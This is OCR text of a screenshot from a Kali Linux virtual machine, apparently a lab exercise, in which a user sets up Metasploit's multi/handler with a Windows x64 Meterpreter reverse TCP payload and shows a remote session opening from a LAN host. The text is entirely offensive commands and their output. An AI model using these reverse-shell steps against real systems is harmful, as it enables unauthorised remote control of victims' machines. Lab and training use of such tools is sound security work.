 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 2 2
File Actions Edit View Help
$ sudo msfdb init && msfconsole
[sudo] password for jzhm:
[+] Starting database
[i] The database appears to be already configured, skipping initialization
Metasploit tip: The use command supports fuzzy searching to try and
select the intended module, e.g. use kerberos/get_ticket or use
kerberos forge silver ticket
METASPLOIT
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.8
lhost ⇒ 192.168.1.8
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:443
[*] Sending stage (200774 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.8:443 → 192.168.1.3:49863) at 2024-03-13 11:03:34 -0500
meterpreter >